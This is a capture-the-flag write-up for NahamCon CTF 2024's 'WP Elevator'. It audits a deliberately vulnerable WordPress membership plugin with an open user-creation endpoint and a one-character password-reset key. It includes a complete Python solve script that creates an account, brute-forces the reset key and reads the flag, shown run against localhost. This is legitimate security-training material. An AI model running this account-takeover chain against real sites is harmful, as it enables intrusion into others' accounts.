WP Elevator
Table of Contents
- Overview
- Background
- Enumeration
3.1. WordPress REST API & AJAX Action
3.2. Plugin REST API & AJAX Actions - Exploitation
- Conclusion
Overview
- Solved by: @siunam, @jose.fk
- 494 solves / 36 points
- Author: Patchstack
- Overall difficulty for me (From 1-10 stars): ★★★★★★☆☆☆☆
Background
Asked my freelance developer friend to write me an authorization plugin so I can share knowledge with selected memebers. He is still working on it but gave me an early version. I don't know how it works but will talk with him once he finishes.

Enumeration
Index page:
In here, it's just a default WordPress template.
There's not much we can do in here. In the challenge's description, it says there's an authorization plugin. Let's read the plugin source code!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Sponsorship/WP-Elevator)-[2024.05.27|16:03:40(HKT)]
└> file attachment.zip
attachment.zip: Zip archive data, at least v2.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Sponsorship/WP-Elevator)-[2024.05.27|16:03:42(HKT)]
└> unzip attachment.zip
Archive: attachment.zip
creating: challenge-custom/
inflating: challenge-custom/flag.txt
creating: challenge-custom/p-member-manager/
inflating: challenge-custom/p-member-manager/LICENSE.txt
inflating: challenge-custom/p-member-manager/README.txt
creating: challenge-custom/p-member-manager/admin/
inflating: challenge-custom/p-member-manager/admin/class-p-member-manager-admin.php
creating: challenge-custom/p-member-manager/admin/css/
inflating: challenge-custom/p-member-manager/admin/css/p-member-manager-admin.css
inflating: challenge-custom/p-member-manager/admin/index.php
creating: challenge-custom/p-member-manager/admin/js/
inflating: challenge-custom/p-member-manager/admin/js/p-member-manager-admin.js
creating: challenge-custom/p-member-manager/admin/partials/
inflating: challenge-custom/p-member-manager/admin/partials/p-member-manager-admin-display.php
creating: challenge-custom/p-member-manager/includes/
inflating: challenge-custom/p-member-manager/includes/class-p-member-manager-activator.php
inflating: challenge-custom/p-member-manager/includes/class-p-member-manager-deactivator.php
inflating: challenge-custom/p-member-manager/includes/class-p-member-manager-i18n.php
inflating: challenge-custom/p-member-manager/includes/class-p-member-manager-loader.php
inflating: challenge-custom/p-member-manager/includes/class-p-member-manager.php
inflating: challenge-custom/p-member-manager/includes/index.php
inflating: challenge-custom/p-member-manager/index.php
creating: challenge-custom/p-member-manager/languages/
inflating: challenge-custom/p-member-manager/languages/p-member-manager.pot
inflating: challenge-custom/p-member-manager/p-member-manager.php
creating: challenge-custom/p-member-manager/public/
inflating: challenge-custom/p-member-manager/public/class-p-member-manager-public.php
creating: challenge-custom/p-member-manager/public/css/
inflating: challenge-custom/p-member-manager/public/css/p-member-manager-public.css
inflating: challenge-custom/p-member-manager/public/index.php
creating: challenge-custom/p-member-manager/public/js/
inflating: challenge-custom/p-member-manager/public/js/p-member-manager-public.js
creating: challenge-custom/p-member-manager/public/partials/
inflating: challenge-custom/p-member-manager/public/partials/p-member-manager-public-display.php
inflating: challenge-custom/p-member-manager/uninstall.php
inflating: deploy.sh
creating: docker/
creating: docker/wordpress/
creating: docker/wordpress/toolbox/
inflating: docker/wordpress/toolbox/Dockerfile
inflating: docker/wordpress/toolbox/Makefile
inflating: docker-compose.yml
inflating: Dockerfile
inflating: Makefile
inflating: .env
After reading the plugin source code, we can have the following findings:
- the plugin name is called "Patchstack Member Manager";
- the main logic of the plugin is at
challenge-custom/p-member-manager/p-member-manager.php, other files were just WordPress plugin boilerplate.
Let's dig deeper into challenge-custom/p-member-manager/p-member-manager.php!
WordPress REST API & AJAX Action
In this plugin, it has:
- 1 REST API endpoint:
[...]
add_action("rest_api_init", "register_user_creation_endpoint");
function register_user_creation_endpoint()
{
register_rest_route("user/v1", "/create", [
"methods" => "POST",
"callback" => "create_user_via_api",
"permission_callback" => "__return_true", // Allow anyone to access this endpoint
]);
}
[...]
function create_user_via_api($request)
{
[...]
}
The WordPress REST API provides an interface for applications to interact with your WordPress site by sending and receiving data as JSON (JavaScript Object Notation) objects.[…]
Using the WordPress REST API you can create a plugin to provide an entirely new admin experience for WordPress, build a brand new interactive front-end experience, or bring your WordPress content into completely separate applications. - https://developer.wordpress.org/rest-api/
As you can see, we can interact with the plugin using the WordPress REST API.
Hmm… Where's the base route (endpoint)? According to WordPress Developer Resources, the WordPress REST API base route is at /wp-json/.
Therefore, we can send a POST request to /wp-json/user/v1/create to call function create_user_via_api.
- 4 AJAX actions:
[...]
add_action("wp_ajax_reset_key", "reset_password_key_callback");
add_action("wp_ajax_nopriv_reset_key", "reset_password_key_callback");
[...]
add_action("wp_ajax_get_latest_posts", "get_latest_posts_callback");
[...]
add_action("wp_ajax_patchstack_flagger", "flagger_request_callback");
In WordPress, it also supports AJAX, which allows users to perform actions without refreshing the current page.
In the documentation, all WordPress AJAX requests must be sent to wp-admin/admin-ajax.php.
Note: For more information about WordPress AJAX, you can read the documentation.
Hmm… I wonder how can we call those AJAX actions…
If we look at /wp-admin/admin/admin-ajax.php source code, we can see that the logic of calling an AJAX action:
[...]
$action = $_REQUEST['action'];
if ( is_user_logged_in() ) {
// If no action is registered, return a Bad Request response.
if ( ! has_action( "wp_ajax_{$action}" ) ) {
wp_die( '0', 400 );
}
/**
* Fires authenticated Ajax actions for logged-in users.
*
* The dynamic portion of the hook name, `$action`, refers
* to the name of the Ajax action callback being fired.
*
* @since 2.1.0
*/
do_action( "wp_ajax_{$action}" );
} else {
// If no action is registered, return a Bad Request response.
if ( ! has_action( "wp_ajax_nopriv_{$action}" ) ) {
wp_die( '0', 400 );
}
/**
* Fires non-authenticated Ajax actions for logged-out users.
*
* The dynamic portion of the hook name, `$action`, refers
* to the name of the Ajax action callback being fired.
*
* @since 2.8.0
*/
do_action( "wp_ajax_nopriv_{$action}" );
}
[...]
As you can see, when parameter name action is provided, it'll call the AJAX action with wp_ajax_{action_parameter_value}.
Also, when we're not authenticated, it'll call the AJAX action with wp_ajax_nopriv_{action_parameter_value}.
Now, let's deep dive into those REST API and AJAX actions!
Plugin REST API & AJAX Actions
First, where's our objective, the flag?
In AJAX authenticated action patchstack_flagger, the callback function is flagger_request_callback:
[...]
function flagger_request_callback()
{
// Validate nonce
$nonce = isset($_REQUEST["nonce"])
? sanitize_text_field($_REQUEST["nonce"])
: "";
if (!wp_verify_nonce($nonce, "get_latest_posts_nonce")) {
wp_send_json_error("Invalid nonce.");
return;
}
$user = wp_get_current_user();
$allowed_roles = ["administrator", "subscriber"];
if (array_intersect($allowed_roles, $user->roles)) {
$value = file_get_contents('/flag.txt');
wp_send_json_success(["value" => $value]);
} else {
wp_send_json_error("Missing permission.");
}
}
[...]
When we send AJAX action patchstack_flagger request with parameter nonce, it'll first sanitize and validate the nonce's value. If it's correct and we're role administrator OR subscriber, it'll send the flag to us!
That being said, we'll need to be authenticated with role administrator OR subscriber!
Wait… How can we get a valid nonce value?
Luckily, AJAX authenticated action get_latest_posts can help us. If we look at the callback function get_latest_posts_callback, you'll know how:
[...]
add_action("wp_ajax_get_latest_posts", "get_latest_posts_callback");
function get_latest_posts_callback()
{
// Check if the current user has the subscriber role
if (!current_user_can("subscriber")) {
wp_send_json_error("Unauthorized access.");
return;
}
// Generate nonce
$nonce = wp_create_nonce("get_latest_posts_nonce");
// Get latest 5 posts
$args = [
"posts_per_page" => 5,
"post_status" => "publish",
"orderby" => "date",
"order" => "DESC",
];
$latest_posts = get_posts($args);
// Prepare posts data
$posts_data = [];
foreach ($latest_posts as $post) {
$posts_data[] = [
"title" => $post->post_title,
"content" => $post->post_content,
"link" => get_permalink($post),
];
}
// Send response with nonce and posts data
wp_send_json_success(["nonce" => $nonce, "posts" => $posts_data]);
}
[...]
If we have the subscriber role, it'll get 5 latest posts and generate a valid nonce for us!
Nice! So we can use the AJAX action get_latest_posts to get a valid nonce, then use that nonce to get the flag via AJAX action patchstack_flagger!
Oh wait… Those actions need authentication… How can we authenticate in the first place? And how to create a new user?
Ah ha! Did you remember the REST API endpoint POST /wp-json/user/v1/create?
[...]
add_action("rest_api_init", "register_user_creation_endpoint");
function register_user_creation_endpoint()
{
register_rest_route("user/v1", "/create", [
"methods" => "POST",
"callback" => "create_user_via_api",
"permission_callback" => "__return_true", // Allow anyone to access this endpoint
]);
}
[...]
According to WordPress Developer Resources, if the API endpoint wanted to be public, __return_true is needed for the permission callback.
So, this API endpoint is publicly accessible! Now, let's take a look at the callback function create_user_via_api:
[...]
function create_user_via_api($request)
{
$parameters = $request->get_json_params();
$username = sanitize_text_field($parameters["username"]);
$email = sanitize_email($parameters["email"]);
$password = wp_generate_password();
// Create user
$user_id = wp_create_user($username, $password, $email);
if (is_wp_error($user_id)) {
return new WP_Error(
"user_creation_failed",
__("User creation failed.", "text_domain"),
["status" => 500]
);
}
// Add user role
$user = new WP_User($user_id);
$user->set_role("subscriber");
return [
"message" => __("User created successfully.", "text_domain"),
"user_id" => $user_id,
];
}
[...]
As you can see, it needs 2 parameters in JSON format, which are username and email. However, we don't need to provide a password parameter, because the function uses function wp_generate_password to generate random password for us.
After that, it'll create a new user using function wp_create_user, and assign role subscriber to our newly created user!
That being said, we should be able to get the flag by simply creating a new user at the REST API endpoint POST /wp-json/user/v1/create?
Wait… The password is randomly generated… How can we login to that new user without knowing the password…
Don't worry, AJAX unauthenticated action reset_key can also help us! Let's take a closer look in this action's callback function reset_password_key_callback:
[...]
add_action("wp_ajax_reset_key", "reset_password_key_callback");
add_action("wp_ajax_nopriv_reset_key", "reset_password_key_callback");
function reset_password_key_callback()
{
$user_id = isset($_POST["user_id"]) ? intval($_POST["user_id"]) : 0;
$user = new WP_User($user_id);
if ($user_id > 1) {
if (
!empty($user->roles) &&
is_array($user->roles) &&
in_array("subscriber", $user->roles)
) {
$updated = get_password_reset_key2($user);
if (is_wp_error($updated)) {
wp_send_json_error("Failed to reset password key.");
} else {
wp_send_json_success([
"message" => "Password reset key reset successfully.",
]);
}
} else {
wp_send_json_error("User is not a subscriber.");
}
} else {
wp_send_json_error("Invalid user ID.");
}
}
[...]
In this action, we need to provide POST parameter user_id (Default 0). If the user_id is greater than 1 and has subscriber role, it'll call function get_password_reset_key2:
[...]
function get_password_reset_key2($user)
{
global $wp_hasher;
[...]
// Generate something random for a password reset key.
$key = wp_generate_password(1, false);
[...]
// Now insert the key, hashed, into the DB.
if (empty($wp_hasher)) {
require_once ABSPATH . WPINC . "/class-phpass.php";
$wp_hasher = new PasswordHash(8, true);
}
$hashed = time() . ":" . $wp_hasher->HashPassword($key);
$key_saved = wp_update_user([
"ID" => $user->ID,
"user_activation_key" => $hashed,
]);
if (is_wp_error($key_saved)) {
return $key_saved;
}
return $key;
}
[...]
In this function, it'll generate a random password, then using the PHP Password Library, phpass to calculate a bcrypt hash with the random password input.
After calculating the bcrypt hash, it'll update the user's activation key to <current_time>:<bcrypt_hash>.
Hmm… Did you catch that?
[...]
// Generate something random for a password reset key.
$key = wp_generate_password(1, false);
[...]
In here, the argument 1 is the generated password length. By default, it's 12. Also, the argument false is to exclude standard special characters. By default, it's true.
With that said, the $key only consists of 1 normal character! (The normal character set can be seen via the function reference.) Which means it's very, very easy to brute force the activation key.
Uh… How does WordPress validate the password reset activation key?
If we look at the source code of /wp-login.php, we can understand the logic of WordPress validating password reset activation key.
When we send a GET request with parameter action=rp (or action=resetpass), key, and login, it'll set a new cookie named wp-resetpass-<COOKIEHASH> with value <login_parameter_value>:<key_parameter_value> and redirect us to /wp-login.php:
[...]
$action = isset( $_REQUEST['action'] ) ? $_REQUEST['action'] : 'login';
[...]
switch ( $action ) {
[...]
case 'resetpass':
case 'rp':
list( $rp_path ) = explode( '?', wp_unslash( $_SERVER['REQUEST_URI'] ) );
$rp_cookie = 'wp-resetpass-' . COOKIEHASH;
if ( isset( $_GET['key'] ) && isset( $_GET['login'] ) ) {
$value = sprintf( '%s:%s', wp_unslash( $_GET['login'] ), wp_unslash( $_GET['key'] ) );
setcookie( $rp_cookie, $value, 0, $rp_path, COOKIE_DOMAIN, is_ssl(), true );
wp_safe_redirect( remove_query_arg( array( 'key', 'login' ) ) );
exit;
}
[...]
Note: The
COOKIEHASHconstant is the calculated MD5 hash of the WordPresssiteurl.
When we send a POST request, it'll check whether the cookie wp-resetpass-<COOKIEHASH>'s value matches POST parameter rp_key's value or not. It also checks if POST parameter pass1 is provided or not. If the key is invalid or expired, it'll redirect us to /wp-login.php:
[...]
if ( isset( $_COOKIE[ $rp_cookie ] ) && 0 < strpos( $_COOKIE[ $rp_cookie ], ':' ) ) {
list( $rp_login, $rp_key ) = explode( ':', wp_unslash( $_COOKIE[ $rp_cookie ] ), 2 );
$user = check_password_reset_key( $rp_key, $rp_login );
if ( isset( $_POST['pass1'] ) && ! hash_equals( $rp_key, $_POST['rp_key'] ) ) {
$user = false;
}
} else {
$user = false;
}
if ( ! $user || is_wp_error( $user ) ) {
setcookie( $rp_cookie, ' ', time() - YEAR_IN_SECONDS, $rp_path, COOKIE_DOMAIN, is_ssl(), true );
if ( $user && $user->get_error_code() === 'expired_key' ) {
wp_redirect( site_url( 'wp-login.php?action=lostpassword&error=expiredkey' ) );
} else {
wp_redirect( site_url( 'wp-login.php?action=lostpassword&error=invalidkey' ) );
}
exit;
}
[...]
If the POST request passed the password reset activation key validation, it'll then check whether the POST parameter pass1 and pass2 is matched or not. If every checks are passed, it'll reset the user's password based on POST parameter pass1's value via function reset_password:
[...]
// Check if password is one or all empty spaces.
if ( ! empty( $_POST['pass1'] ) ) {
$_POST['pass1'] = trim( $_POST['pass1'] );
if ( empty( $_POST['pass1'] ) ) {
$errors->add( 'password_reset_empty_space', __( 'The password cannot be a space or all spaces.' ) );
}
}
// Check if password fields do not match.
if ( ! empty( $_POST['pass1'] ) && trim( $_POST['pass2'] ) !== $_POST['pass1'] ) {
$errors->add( 'password_reset_mismatch', __( '<strong>Error:</strong> The passwords do not match.' ) );
}
[...]
do_action( 'validate_password_reset', $errors, $user );
if ( ( ! $errors->has_errors() ) && isset( $_POST['pass1'] ) && ! empty( $_POST['pass1'] ) ) {
reset_password( $user, $_POST['pass1'] );
[...]
exit;
}
[...]
With that said, the key should be in <current_time>:<bcrypt_hash> format?
Actually, nope…
According to function check_password_reset_key reference, the description said:
A key is considered ‘expired’ if it exactly matches the value of the user_activation_key field, rather than being matched after going through the hashing process. This field is now hashed; old values are no longer accepted but have a different WP_Error code so good user feedback can be provided.
Huh??? Why WordPress is doing this?
Hence, the key is actually just the 1 normal character random password. After that, WordPress will use function check_password_reset_key to recalculate the activation key again.
So, to reset our new user's password, we need to:
- Send a GET request to
/wp-login.php?action=rp&login=<username_here>&key=<1_normal_character_random_password>and get the cookiewp-resetpass-<COOKIEHASH> - Send a POST request to
/wp-login.php?action=rpwith cookiewp-resetpass-<COOKIEHASH>=<username_here>:<1_normal_character_random_password>and parameterpass1=<anything>,pass2=<anything>, andrp_key=<1_normal_character_random_password>
Exploitation
Let's put everything back together!
To get the flag, we need to:
- Create a new user with
subscriberrole at REST API endpointPOST /wp-json/user/v1/create - Generate a very weak password reset activation key for our new user at AJAX unauthenticated action
reset_key - Reset our new user's password via
/wp-login.php?action=rp - Get a valid nonce via AJAX authenticated action
get_latest_posts - Get the flag via AJAX authentication action
patchstack_flaggerwith the valid nonce
To test the above processes, we can run the WordPress application locally!
But before we do that, we'll need to modify the .env file's WORDPRESS_WEBSITE_URL and WORDPRESS_WEBSITE_URL_WITHOUT_HTTP environment variable's port from 8687 to 8686:
WORDPRESS_WEBSITE_URL="http://localhost:8686"
WORDPRESS_WEBSITE_URL_WITHOUT_HTTP="localhost:8686"
This is because the docker.compose.yml's service wp_service_1 exposes port 8686, but the .env file sets to port 8687.
After that, we can build and run in detach mode for all the Docker containers via docker-compose:
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Sponsorship/WP-Elevator)-[2024.05.28|15:43:12(HKT)]
└> docker-compose -f 'docker-compose.yml' up -d --build
Now we should be able to access the WordPress application at http://localhost:8686/:

To get the flag, I wrote a solve script to automate all the above exploitation steps:
#!/usr/bin/env python3
import requests
import random
from string import ascii_lowercase
class Solver:
def __init__(self, baseUrl):
self.baseUrl = baseUrl
self.session = requests.Session()
self.username = ''.join(random.choice(ascii_lowercase) for i in range(10)) # generate 10 characters random username
self.email = ''.join(random.choice(ascii_lowercase) for i in range(10)) + '@test.local' # generate random email address
self.password = ''.join(random.choice(ascii_lowercase) for i in range(10)) # generate 10 characters random password
self.userId = int()
self.nonce = str()
self.CREATE_USER_REST_API_ENDPOINT = '/wp-json/user/v1/create'
self.AJAX_ENDPOINT = '/wp-admin/admin-ajax.php'
self.AJAX_ACTION_RESET_KEY = '?action=reset_key'
self.AJAX_ACTION_GET_LATEST_POSTS = '?action=get_latest_posts'
self.AJAX_ACTION_PATCHSTACK_FLAGGER = '?action=patchstack_flagger'
self.PARAMETER_RESET_PASSWORD_ACTION = '?action=rp'
self.LOGIN_PAGE_ENDPOINT = '/wp-login.php'
self.LOGIN_PAGE_ENDPOINT_RESET_PASSWORD = f'{self.LOGIN_PAGE_ENDPOINT}{self.PARAMETER_RESET_PASSWORD_ACTION}'
self.CHARACTER_SET = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'
def createNewUser(self):
print('[*] Creating a new user...')
bodyData = {
'username': self.username,
'email': self.email
}
response = self.session.post(f'{self.baseUrl}{self.CREATE_USER_REST_API_ENDPOINT}',
json=bodyData)
self.userId = response.json()['user_id']
print(f'[+] Created a new user. Username: {self.username}, user ID: {self.userId}')
def generateActivationKey(self):
print(f'[*] Generating a password reset activation key for user "{self.username}"...')
bodyData = { 'user_id': str(self.userId) }
self.session.post(f'{self.baseUrl}{self.AJAX_ENDPOINT}{self.AJAX_ACTION_RESET_KEY}',
data=bodyData)
print(f'[+] Generated a password reset activation key for user "{self.username}"')
def resetPassword(self):
print(f'[*] Resetting password for user "{self.username}"...')
for key in self.CHARACTER_SET:
print(f'[*] Trying key "{key}"...')
getParameters = f'&login={self.username}&key={key}'
self.session.get(f'{self.baseUrl}{self.LOGIN_PAGE_ENDPOINT_RESET_PASSWORD}{getParameters}')
bodyData = {
'pass1': self.password,
'pass2': self.password,
'rp_key': key
}
response = self.session.post(f'{self.baseUrl}{self.LOGIN_PAGE_ENDPOINT_RESET_PASSWORD}',
data=bodyData)
isCorrectKey = True if 'Your password reset link appears to be invalid.' not in response.text else False
if not isCorrectKey:
continue
print(f'[+] Found the correct password reset activation key "{key}"!')
print(f'[+] User {self.username}\'s password has been reset to "{self.password}"')
break
def login(self):
print(f'[*] Logging in as user "{self.username}"...')
bodyData = {
'log': self.username,
'pwd': self.password
}
self.session.post(f'{self.baseUrl}{self.LOGIN_PAGE_ENDPOINT}',
data=bodyData)
print(f'[+] Logged in as user "{self.username}"')
def getValidNonce(self):
print('[*] Getting a valid nonce...')
response = self.session.get(f'{self.baseUrl}{self.AJAX_ENDPOINT}{self.AJAX_ACTION_GET_LATEST_POSTS}')
self.nonce = response.json()['data']['nonce']
print(f'[+] Valid nonce: "{self.nonce}"')
def getFlag(self):
print(f'[*] Getting the flag with nonce "{self.nonce}"...')
nonceParameter = f'&nonce={self.nonce}'
response = self.session.get(f'{self.baseUrl}{self.AJAX_ENDPOINT}{self.AJAX_ACTION_PATCHSTACK_FLAGGER}{nonceParameter}')
flag = response.json()['data']['value']
print(f'[+] We got the flag: "{flag}"')
def solve(self):
self.createNewUser()
self.generateActivationKey()
self.resetPassword()
self.login()
self.getValidNonce()
self.getFlag()
if __name__ == '__main__':
baseUrl = 'http://localhost:8686' # change this URL if needed
solver = Solver(baseUrl)
solver.solve()
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Sponsorship/WP-Elevator)-[2024.05.28|18:04:33(HKT)]
└> python3 solve.py
[*] Creating a new user...
[+] Created a new user. Username: lfylselqcx, user ID: 2
[*] Generating a password reset activation key for user "lfylselqcx"...
[+] Generated a password reset activation key for user "lfylselqcx"
[*] Resetting password for user "lfylselqcx"...
[*] Trying key "a"...
[*] Trying key "b"...
[...]
[*] Trying key "A"...
[*] Trying key "B"...
[*] Trying key "C"...
[+] Found the correct password reset activation key "C"!
[+] User lfylselqcx's password has been reset to "moyuhpgxzz"
[*] Logging in as user "lfylselqcx"...
[+] Logged in as user "lfylselqcx"
[*] Getting a valid nonce...
[+] Valid nonce: "415a04ae4b"
[*] Getting the flag with nonce "415a04ae4b"...
[+] We got the flag: "CTF{DEFINETLY_NOT_THE_FLAG}"
Nice! We got the flag!!
- Flag:
CTF{n0nc3s_f0r_auth0riz4t10n}
Conclusion
What we've learned:
- WordPress plugin source code audit